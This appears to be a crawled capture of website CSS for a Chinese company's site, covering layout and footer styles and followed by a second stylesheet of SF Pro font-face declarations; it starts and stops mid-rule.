}
}
@media (min-width: 992px) {
.homeservice04 ul li {
height: 496px;
}
.homeservice04 ul li:nth-child(2),
.homeservice04 ul li:nth-child(4) {
background-color: #0085c2;
}
.homeservice04 ul li:nth-child(1),
.homeservice04 ul li:nth-child(3) {
background-color: #007ad2;
}
.homeservice04 ul li a {
padding: 50px 0;
}
.homeservice04 ul li img {
margin: 0 auto 66px;
}
}
@media (min-width:1024px) {}
@media (min-width: 1199px) {
.homeservice04 ul li {
height: 670px;
}
.homeservice04 ul li a {
padding: 140px 60px;
}
.homeservice04 ul li img {
margin: 0 auto 96px;
}
}
@media (max-width:319px) {
body {
width: 320px;
}
}
.yytfooter-shang {
padding: 20px;
}
.yytdbnav li {
border-bottom: 1px solid #444;
padding: 5px 0;
}
.yytdbnav li .footerNav {
display: none;
padding-top: 9px;
}
.yytdbnav li h4:after {
content: '';
display: block;
width: 15px;
height: 15px;
position: absolute;
right: 0;
top: 50%;
margin-top: -7px;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
}
.fenxdib {
text-align: center;
margin-top: 15px;
}
.fenxdib a {
float: none !important;
}
.bdsharebuttonbox a {
background-position: 0 0 !important;
width: 25px !important;
height: 25px !important;
padding-left: 0 !important;
margin: 6px !important;
display: inline-block;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
}
.bdsharebuttonbox .bds_tsina {
background-image:url('{{ URL }}/public/res/webimages/yyt2.png');
}
.bdsharebuttonbox .bds_weixin {
background-image: url('{{ URL }}/public/res/webimages/yyt3.png');
}
.bdsharebuttonbox .bds_sqq {
background-image: url('{{ URL }}/public/res/webimages/yyt4.png');
}
.yytcode {
text-align: center;
margin-top: 10px;
}
.yytcode img {
display: block;
margin: auto;
}
.yytcode p {
    padding-top: 12px;
    line-height: 2;
    font-size: 18px;
}
.yytfooter-xia p a {
color: #666666;
}
@media (min-width: 768px) {}
@media (min-width: 992px) {
.yytfooter-shang {
padding-top: 40px;
}
.yytdbnav {
float: left;
}
.yytdbnav li {
float: left;
border-bottom: none;
margin-right: 1%;
padding-top: 0;
}
.yytdbnav li h4:after {
display: none;
}
.yytdbnav li p a:hover {
text-decoration: underline;
}
.yytfooter-xia a:hover {
text-decoration: underline;
}
.yytdbnav li .footerNav {
display: block;
padding-top: 16px;
}
.fenxdib {
margin-top: 10px;
float: left;
text-align: left;
}
.fenxdib span {
float: left;
}
.fenxdib .weixin {
float: left;
}
.fenxdib .bdsharebuttonbox a {
display: block;
margin-bottom: 12px !important;
}
.yytcode {
margin-top: 0px;
float: right;
padding-top: 0;
}
.yytfooter-xia {
margin-top: 44px;
}
}
.yytcontact1 img {
margin-top: 10px;
}
@media (min-width: 1366px) {}
@media (max-width:319px) {
body {
width: 320px;
}
}
.wqtab-item h4 {
font-weight: bold;
padding-left: 10px;
border-left: 1px solid #189acf;
font-size: 16px;
}
.elementor-2932 .elementor-element.elementor-element-bf5e974 .elementor-icon-list-item, .elementor-2932 .elementor-element.elementor-element-bf5e974 .elementor-icon-list-item a {
font-family: Open Sans, 思源黑体 CN Light !important;
}
.elementor-2932 .elementor-element.elementor-element-e99be09 .elementor-widget-container {
padding-left: 20px;
}
.elementor-widget-icon-list .elementor-icon-list-item, .elementor-widget-icon-list .elementor-icon-list-item a {
}
.newsdttop406 .bdsharebuttonbox { display:none !important; }
.newsdttop406 span { display:none; }
.hmzhnews05 dd h4{ font-size: 20px; }
.singlepage20{ background-color:#fff;}
.yytcontact1 ul {
margin: 0 auto;
max-width: 800px;
}
.yytcontact1 img { display: block; }
.yytcontact1 .yytcontact1libox p {
line-height: 2;
font-size: 16px;
}
.remorebtn03 a{font-size:16px;}
.homesolution03 ul li a p { display:none; }
.homesolution03 ul li a h4 {
color: #4d4c4c;
text-align: center;

}
.zdsbacktop {
z-index: 100;
position: fixed;
right: 20px;
bottom: 12%;
width: 50px;
height: 50px;
border-radius: 100%;
display: block;
display: none;
background-color: rgba(0,0,0,.4);
}
.zdsbacktop:after { display: block; content: ""; width: 6px; height: 6px; border-left: 2px solid #ffffff; position: absolute; left: 50%; top: 50%; margin: -3px 0 0 -3px; border-bottom: 2px solid #ffffff; transform: rotate(135deg); }
.hmzhnews05 dd h4 { margin-bottom:12px; }
.zmodulelinknews { display: block; width: 100px; height: 40px; text-align: center; line-height: 40px; color: #666666; border: 1px solid #999999; margin: 35px auto 0; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; }
.zmodulelink { display:none; }
.hmnewslistright05 { margin-top:35px; }
.newscont406 { background-color:#f2f2f2; }
.newscont406 .commonweb { background-color:#fff; }
.newscont407 {
margin-top: 50px;
}
.newsdate407 {
display: block;
margin: 10px 0;
color: #666666;
}
.singlepage24 { border-top:30px solid #f2f2f2; overflow:hidden; }
.singlepage24 img { max-width:100%; }
.singleimg24 img { margin-top:5px; }
.tith { font-weight: bold; text-align: center; color: #00a1e9; font-size: 20px; padding-bottom: 15px; }
.contactform1 { border-top:30px solid #f2f2f2; }
.singlepage20 { border-top:30px solid #f2f2f2; }
.singlepage20 .tith { padding:30px 0 20px; }
.contactcont404 { background-color:#fff; padding-top:0; }
.contactformsubbtn1 { border:1px solid #189bcf;background: none;color: #189bcf; }
.eryuyan { width: 35px; height: 35px; background-color: #e6e6e6; display: inline-block; line-height: 35px; text-align: center; float: left; margin-right: 12px; font-size: 16px; color: #666666; border-radius: 100%; margin-top:-5px; }
.ctsalenetwork404 { box-shadow: 0 0 4px #e4e4e4;/* margin-bottom:0;*/ }
.contactform1 dl dt label { color:#666; }
/*.ctsalescont404 { border-top:1px solid #ccc; }*/
.tit-c { font-weight: bold; color: #00a1e9; font-size: 24px;}
.hmnewslistleft05 { margin-top:22px; }
@media(min-width:768px) {
.hmnewslistleft05 dl dt { width:37%; }
.ctsalenetwork404 { padding: 45px 20px 45px 6%; }
.tit-c { font-size:28px; }
.hmnewslistright05 { margin-top:42px; }
.ctsalenetwork404 dd {padding-left:20px; }
.ctnetworkimg404 img { height:210px; position:static; transform:none; }
.ctsalenetwork404 dd { min-height:210px; height:auto; }
}
@media(min-width:992px) {
.yytcontact1 .yytcontact1tit:after { margin: 13px 0; }
.eryuyan:hover { background-color:#007ad2; color:#fff; }
.searchicon:hover {background-image: url(../webimages/top34_h.png); background-color:#189acf; }
.yytcode { padding-right:10px; }
.hmnewslistleft05 dl dt { width:40%; }
.hmnewslistleft05 dl dd{width:60%;}
.zmodulelinknews { display:none; }
.zmodulelink { display:block; }
.subnavlist01 { background:none; }
.singlepage24 { border-top:none; }
.tith { font-size: 36px; line-height: normal; }
.contactform1 { border-top:none; }
.singlepage20 { border-top:none; }
.eryuyan{ width:40px;height:40px; line-height:40px; margin:0 5px 0 0; }
}
@media(min-width:1024px) {
.singlepagelist24 .tith { padding-bottom:40px; }
.contactform1 dl { padding-top:25px; }
.tit-c { font-size:32px; }
.hmnewslistleft05 { margin-top: 42px; }
.homesolution03 ul li { width: 25%; }
.yytcontact1 .yytcontact1tit:after { margin: 23px 0; }
.hmbannerlink01 {display:none; }
.hmnewslistleft05 dl dt { width: 37%; }
.newscont406 { background-color:#fff; }
.newsdttop406 { padding-bottom: 0; padding-top:0; }
.singlepage20 .tith { padding-bottom:30px; }
.contactcont404 { padding-top:61px; }
}
.bdsharebuttonbox .facebook { background-image: url(../webimages/share01.png); }
.bdsharebuttonbox .linkedin { background-image: url(../webimages/share02.png); }
.bdsharebuttonbox .twitter { background-image: url(../webimages/share03.png); }
.bdsharebuttonbox .s-passive { background-image: url(../webimages/share04.png); }
.Detailedfoot406 dl dd { margin-bottom:10px; }
.newsdttitle406 { margin-bottom:17px; }
.newspagelist402 li a:before {     border: 2px solid #0068b7; }
@media (min-width: 992px){
.Detailedfoot406 dl dd {
margin-bottom: 0;
}
}
.yiyuantong { /*border-bottom:1px solid #d9d9d9; padding-bottom:30px; */}
.singlepage06 img{height:auto!important;}
/*首页认证*/
.icertificate-wrapper {
position: relative;
padding: 0 30px;
margin-bottom:35px;
overflow: hidden;
display: none;
}
.icertificate-wrapper a,
.icertificate-wrapper img {
display: block;
width: 100%;
}
.icertificate-swiper {
position: relative;
}
.icertificate-swiper li a {
border: 1px solid #c2c2c2;
}
.icertificate-wrapper .cer-ctrl {
position: absolute;
top: 0;
width: 20px;
height: 100%;
z-index: 10;
background-repeat: no-repeat;
background-position: center;
background-color: rgba(102,102,102,.1);
background-size: 50% auto;
}
.icertificate-wrapper .cer-prev {
left: 10px;
background: #efefef url('../webimages/cerprev.png') no-repeat center;
}
.icertificate-wrapper .cer-next {
right: 10px;
background: #efefef url('../webimages/cernext.png') no-repeat center;
}
.icertificate-swiper ul{
display: block;
}
.icertificate-swiper li{
display: block;
}
@media (min-width:1024px){
.icertificate-wrapper {
padding: 0 68px;
}
.icertificate-wrapper .cer-ctrl {
width: 47px;
background-size: 22px auto;
}
.icertificate-wrapper .cer-prev {
left: 20px;
}
.icertificate-wrapper .cer-next {
right: 20px;
}
}
@media (min-width:1260px){
.icertificate-wrapper .cer-prev {
left: 0;
}
.icertificate-wrapper .cer-next {
right: 0;
}
}
/*2019.1.29*/
.yytcode a,.yytfooter-xia a{color:#fff; }
.yytfooter-xia em a{ padding-left:10px;}

@media (max-width:992px){
.headernav {
    position: absolute;
    margin-top: 78px;
    display: block;
    width: 100%;
    z-index: 99;
    color: #fff;
    left: 0;
}
.headernav ul {
    background-color: #18202d;
    padding: 0 20px 40px;
}
.headernav ul li a {
    border-bottom: 1px solid #eee;
    color: #fff;
}
.subnavcont {
    background: none;
    display: none;
    padding: 0;
    width: 100%;
    position: relative;
    left: 0;
    display: block;
    border-top: none;
    z-index: 999;
}
.subnavlist {
    text-align: left;
}
.headernav .subnavlist a {
    display: block;
    margin: 0 20px;
    color: #fff !important;
}
.headernav li:last-child .phsearchicon {
    display: none;
}
.subnavlist01 ul li {
    font-size: 16px;
    text-align: center;
    display: inline-block;
    width: 47%;
    margin: 1%;
    border: 1px solid #fff;
    padding: 10px 0;
    min-width: 200px;
}
.subnavlist01 ul li a.cur, .subnavlist01 ul li a:hover {
    background-color: unset;
}
.productnav6 ul li {
    font-size: 14px;
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #f2f2f2;
    padding: 10px 0;
}
.productnav6 ul {
    border-bottom: none;
}
.zsannavbtn01 a {
    color: #fff;
    padding: 0 0 20px;
}
.productnavbtn6 a {
    padding-top: 20px;
}
.subnavlist01 ul li:hover, .subnavlist01 ul li.cur {
    background-color: #fff;
}
.subnavlist01 ul li.cur a {
    color: #007ad2;
}
.subnavlist01 ul li a {
    color: #fff;
}
}



.homesolution03 {
    padding: 50px 0;
    background-color: #f2f2f2;
}
.homesolution03 ul {
    margin: 0 auto;
    text-align: center;
}
.homesolution03 ul li {
    width: 18%;
    max-width: 300px;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #ccc;
    background-color: #fff;
}
.homesolution03 ul li:last-child {
    margin: 0;
}
.homesolution03 ul li:hover a h4 {
    color: #007ad2;
}


.homesolution04 dl dd h4 {
    text-transform: uppercase;
    font-size: 18px;
    text-align: center;
    margin: 20px;
}
.homesolution04 dl dd h4::after {
    display: block;
    margin: 20px auto;
    content: "";
    width: 100px;
    height: 1px;
    background-color: #189acf;
}
.homesolution04 p {
    font-size: 16px;
    line-height: 1.5;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 6;
}
.col-lg-3 {
    width: 25%;
}
.homezonhecont05 {
    padding: 50px 0 0;
    background-color: #f2f2f2;
}
.hmzhabout05 {
    width: 48%;
    margin: 0 1%;
    display: inline-block;
}
.hmzhabout05 dd h4 {
    margin: 20px 0;
    font-size: 24px;
}
.hmzhabout05 dd p {
    line-height: 1.5;
    font-size: 18px;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    height: 80px;
}
.hmzhvideo05 {
    padding: 50px 0 0;
    overflow: hidden;
    position: relative;
    cursor: pointer;
}
.hmzhvideo05 img {
object-fit: cover;
filter: brightness(0.5);
height: 300px;
}
.zmoduletitle h4, .yytcontact1 h3 {
    font-size: 36px;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0;
}
.hmnewslist05 {
    position: relative;
    text-align: center;
}
.hmnewslist05 dl {
    width: 32%;
    max-width: 300px;
    margin-left: 1%;
    display: inline-block;
}
.hmnewslist05 dl:first-child {
    margin-left: 0;
}
.hmnewslist05 .yytnewlibox dd h3 {
    font-size: 18px;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    height: 72px;
}
.hmnewslist05 .yytnewlibox dd p {
    display: none;
    line-height: 1.5;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 4;
    height: 100px;
    font-size: 16px;
}
.col-sm-6 {
    width: 25%;
}
.homesolution04 dt {
    overflow: hidden;
    position: relative;
    z-index: 1;
    background-size: cover;
    background-position: center;
    height: 300px;
}
.homesolution04 dl dd a {
    display: block;
    background-color: #000;
    opacity: 0.7;
    color: #fff;
    padding: 20px;
    height: 300px;
}
.yytcontact1 {
    display: none;
    padding: 50px 0;
    background-color: #fff;
}
.yytcontact1 .yytcontact1libox {
    text-align: center;
    display: block;
    border: 1px solid #ccc;
    padding: 20px;
    background-color: #f2f2f2;
    color: #007ad2;
}
.yytcontact1 .yytcontact1libox p {
    line-height: 2;
    font-size: 16px;
    display: inline-block;
    width: 32%;
    margin-left: 1%;
}
.yytcontact1 .yytcontact1libox p:first-child {
    margin-left: 0;
}
.yytcontact1 .yytcontact1libox p a {
    color: #007ad2;
    font-size: 24px;
}
.fa-user:before, .fa-phone-square:before, .fa-envelope-square:before, .fa-location-arrow:before {
    font-size: 36px;
    width: 50px;
    display: inline-block;
    color: #007ad2;
}
.glcontact {
    max-width: 600px;
    margin: 40px auto;
}
.glcontact a {
    line-height: 1.5;
}
.glcontact span {
    font-family: "SF Pro SC","SF Pro Display","SF Pro Text","PingFang SC","Helvetica Neue","Helvetica","Arial",sans-serif;
    font-size: 20px;
    line-height: 2;
}
.glcontact span strong {
    font-weight: normal;
    color: #007ad2;
}
.downloadpglist401 {
    text-align: center;
    margin: 40px 0;
}
.downloadpglist401 dl {
    border: 1px solid #f2f2f2;
    position: relative;
    display: inline-grid;
    width: 48%;
    height: 90px;
    line-height: 50px;
    margin-bottom: 20px;
    margin-right: 1%;
    padding: 20px;
    text-align: left;
}
.downloadpglist401 dl:nth-child(2n) {
    margin-right: 0;
}


@media (max-width: 1024px) {
.homesolution03, .homenewscont05, .yytcontact1 {
    padding: 30px 0;
}
.homesolution03 ul li {
    width: 48%;
}
.homesolution03 ul li:nth-child(2n) {
    margin: 0;
}
.homezonhecont05 {
    padding: 30px 0 0;
}
.col-lg-3 {
    width: 50%;
}
.col-sm-6 {
    width: 50%;
}
.hmzhvideo05 img {
    height: 300px;
}
}


@media (max-width: 768px) {
.homesolution03, .homenewscont05, .yytcontact1 {
    padding: 20px 0;
}
.homezonhecont05 {
    padding: 20px 0 0;
}
.col-lg-3 {
    width: 100%;
}
.col-sm-6 {
    width: 100%;
}
.hmzhabout05 {
    width: 100%;
    margin: 0;
}
.hmnewslist05 dl {
    width: 100%;
    margin: 0;
}
.yytcontact1 .yytcontact1libox p {
    width: 100%;
    margin: 0;
}
.downloadpglist401 dl {
    width: 100%;
    margin-right: 0;
}
}




@media (max-width: 640px) {
.homesolution03 ul li {
    width: 100%;
    margin: 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://cn.growsfiber.com/css.css
body_size: 1587
content:
@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:100;
	src:local('☺︎'), url("/fonts/sf-pro-display_ultralight.woff2") format("woff2"), url("/fonts/sf-pro-display_ultralight.woff") format("woff"), url("/fonts/sf-pro-display_ultralight.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:100;
	src:local('☺︎'), url("/fonts/sf-pro-display_ultralight-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_ultralight-italic.woff") format("woff"), url("/fonts/sf-pro-display_ultralight-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display 100';
	src:url("/fonts/sf-pro-display_ultralight.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:200;
	src:local('☺︎'), url("/fonts/sf-pro-display_thin.woff2") format("woff2"), url("/fonts/sf-pro-display_thin.woff") format("woff"), url("/fonts/sf-pro-display_thin.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:200;
	src:local('☺︎'), url("/fonts/sf-pro-display_thin-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_thin-italic.woff") format("woff"), url("/fonts/sf-pro-display_thin-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display 200';
	src:url("/fonts/sf-pro-display_thin.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:300;
	src:local('☺︎'), url("/fonts/sf-pro-display_light.woff2") format("woff2"), url("/fonts/sf-pro-display_light.woff") format("woff"), url("/fonts/sf-pro-display_light.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:300;
	src:local('☺︎'), url("/fonts/sf-pro-display_light-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_light-italic.woff") format("woff"), url("/fonts/sf-pro-display_light-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display 300';
	src:url("/fonts/sf-pro-display_light.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:400;
	src:local('☺︎'), url("/fonts/sf-pro-display_regular-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_regular-italic.woff") format("woff"), url("/fonts/sf-pro-display_regular-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:500;
	src:local('☺︎'), url("/fonts/sf-pro-display_medium.woff2") format("woff2"), url("/fonts/sf-pro-display_medium.woff") format("woff"), url("/fonts/sf-pro-display_medium.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:500;
	src:local('☺︎'), url("/fonts/sf-pro-display_medium-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_medium-italic.woff") format("woff"), url("/fonts/sf-pro-display_medium-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display 500';
	src:url("/fonts/sf-pro-display_medium.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:600;
	src:local('☺︎'), url("/fonts/sf-pro-display_semibold.woff2") format("woff2"), url("/fonts/sf-pro-display_semibold.woff") format("woff"), url("/fonts/sf-pro-display_semibold.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:600;
	src:local('☺︎'), url("/fonts/sf-pro-display_semibold-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_semibold-italic.woff") format("woff"), url("/fonts/sf-pro-display_semibold-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display 600';
	src:url("/fonts/sf-pro-display_semibold.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:700;
	src:local('☺︎'), url("/fonts/sf-pro-display_bold.woff2") format("woff2"), url("/fonts/sf-pro-display_bold.woff") format("woff"), url("/fonts/sf-pro-display_bold.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:700;
	src:local('☺︎'), url("/fonts/sf-pro-display_bold-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_bold-italic.woff") format("woff"), url("/fonts/sf-pro-display_bold-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display 700';
	src:url("/fonts/sf-pro-display_bold.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:800;
	src:local('☺︎'), url("/fonts/sf-pro-display_heavy.woff2") format("woff2"), url("/fonts/sf-pro-display_heavy.woff") format("woff"), url("/fonts/sf-pro-display_heavy.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:800;
	src:local('☺︎'), url("/fonts/sf-pro-display_heavy-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_heavy-italic.woff") format("woff"), url("/fonts/sf-pro-display_heavy-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display 800';
	src:url("/fonts/sf-pro-display_heavy.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:900;
	src:local('☺︎'), url("/fonts/sf-pro-display_black.woff2") format("woff2"), url("/fonts/sf-pro-display_black.woff") format("woff"), url("/fonts/sf-pro-display_black.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display';
	font-style:italic;
	font-weight:900;
	src:local('☺︎'), url("/fonts/sf-pro-display_black-italic.woff2") format("woff2"), url("/fonts/sf-pro-display_black-italic.woff") format("woff"), url("/fonts/sf-pro-display_black-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Display 900';
	src:url("/fonts/sf-pro-display_black.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Display';
	font-style:normal;
	font-weight:400;
	src:url("/fonts/sf-pro-display_regular.eot");
	src:local('☺︎'), url("/fonts/sf-pro-display_regular.woff2") format("woff2"), url("/fonts/sf-pro-display_regular.woff") format("woff"), url("/fonts/sf-pro-display_regular.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:100;
	src:local('☺︎'), url("/fonts/sf-pro-text_ultralight.woff2") format("woff2"), url("/fonts/sf-pro-text_ultralight.woff") format("woff"), url("/fonts/sf-pro-text_ultralight.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:100;
	src:local('☺︎'), url("/fonts/sf-pro-text_ultralight-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_ultralight-italic.woff") format("woff"), url("/fonts/sf-pro-text_ultralight-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text 100';
	src:url("/fonts/sf-pro-text_ultralight.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:200;
	src:local('☺︎'), url("/fonts/sf-pro-text_thin.woff2") format("woff2"), url("/fonts/sf-pro-text_thin.woff") format("woff"), url("/fonts/sf-pro-text_thin.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:200;
	src:local('☺︎'), url("/fonts/sf-pro-text_thin-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_thin-italic.woff") format("woff"), url("/fonts/sf-pro-text_thin-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text 200';
	src:url("/fonts/sf-pro-text_thin.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:300;
	src:local('☺︎'), url("/fonts/sf-pro-text_light.woff2") format("woff2"), url("/fonts/sf-pro-text_light.woff") format("woff"), url("/fonts/sf-pro-text_light.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:300;
	src:local('☺︎'), url("/fonts/sf-pro-text_light-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_light-italic.woff") format("woff"), url("/fonts/sf-pro-text_light-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text 300';
	src:url("/fonts/sf-pro-text_light.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:400;
	src:local('☺︎'), url("/fonts/sf-pro-text_regular-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_regular-italic.woff") format("woff"), url("/fonts/sf-pro-text_regular-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:500;
	src:local('☺︎'), url("/fonts/sf-pro-text_medium.woff2") format("woff2"), url("/fonts/sf-pro-text_medium.woff") format("woff"), url("/fonts/sf-pro-text_medium.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:500;
	src:local('☺︎'), url("/fonts/sf-pro-text_medium-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_medium-italic.woff") format("woff"), url("/fonts/sf-pro-text_medium-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text 500';
	src:url("/fonts/sf-pro-text_medium.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:600;
	src:local('☺︎'), url("/fonts/sf-pro-text_semibold.woff2") format("woff2"), url("/fonts/sf-pro-text_semibold.woff") format("woff"), url("/fonts/sf-pro-text_semibold.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:600;
	src:local('☺︎'), url("/fonts/sf-pro-text_semibold-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_semibold-italic.woff") format("woff"), url("/fonts/sf-pro-text_semibold-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text 600';
	src:url("/fonts/sf-pro-text_semibold.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:700;
	src:local('☺︎'), url("/fonts/sf-pro-text_bold.woff2") format("woff2"), url("/fonts/sf-pro-text_bold.woff") format("woff"), url("/fonts/sf-pro-text_bold.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:700;
	src:local('☺︎'), url("/fonts/sf-pro-text_bold-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_bold-italic.woff") format("woff"), url("/fonts/sf-pro-text_bold-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text 700';
	src:url("/fonts/sf-pro-text_bold.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:800;
	src:local('☺︎'), url("/fonts/sf-pro-text_heavy.woff2") format("woff2"), url("/fonts/sf-pro-text_heavy.woff") format("woff"), url("/fonts/sf-pro-text_heavy.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:800;
	src:local('☺︎'), url("/fonts/sf-pro-text_heavy-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_heavy-italic.woff") format("woff"), url("/fonts/sf-pro-text_heavy-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text 800';
	src:url("/fonts/sf-pro-text_heavy.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:900;
	src:local('☺︎'), url("/fonts/sf-pro-text_black.woff2") format("woff2"), url("/fonts/sf-pro-text_black.woff") format("woff"), url("/fonts/sf-pro-text_black.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text';
	font-style:italic;
	font-weight:900;
